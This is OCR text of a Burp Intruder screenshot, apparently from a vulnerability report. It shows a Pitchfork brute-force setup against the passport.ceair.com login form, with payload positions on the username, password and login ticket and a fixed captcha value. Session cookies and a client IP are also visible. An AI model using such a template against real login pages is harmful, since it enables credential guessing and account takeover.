 Burp Suite Professional v1.5.01 - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × 3 × 4 × 5 × 6 × 7 ×
8 × 10 × 11 × 16 × 17 × 18 × 19 × 20 × 21 × 22 × 25 × 26 × 27 × 28 × 29
Target Positions Payloads Options
? Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to
positions – see help for full details.
Attack type: Pitchfork
Content-Type: application/x-www-form-urlencoded
DNT: 1
Referer:
https://passport.ceair.com/cas/login?service=http%3A%2F%2Fwww.ceair.com%2Fj_spring_cas_sec
urity_check
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8,en;q=0.6
Cookie: Webtrends=114.243.164.177.1422371129684085;
Hm_lvt_78f4a647b0173245e793a01999ad882b=1421828056,1421835788,1422029088,1422371826;
__utma=101442195.1712878227.1422461379.1422461379.1422461379.1; __utmc=101442195;
__utmz=101442195.1422461379.1.1.utmcsr=loyaltymember.ceair.com|utmccn=(referral)|utmcmd=re
ferral|utmcct=/mpf/register/register/0/editNew;
Hm_lvt_ee5764a7e879b473a7e73ec86161fbaf=1421989493,1422029087,1422371818,1422461379;
Hm_lpvt_ee5764a7e879b473a7e73ec86161fbaf=1422461379;
JSESSIONID=0000uD5rOdOQFhyhtTbXHD-a94W:17o8l1fum
AlexaToolbar-ALX_NS_PH: AlexaToolbar/alxg-3.3
username=§admin§&password=§admin§&j_kaptcha_response=acep&lt=§_cB1552750-7140-8586-1886-89
EB0DDE7F15_k16D5F43B-7CEF-FDE8-8D25-524B07DE802C§&_eventId=submit&submit.x=69&submit.y=6
? < + > Type a search term 0 matches
3 payload positions Length: 1457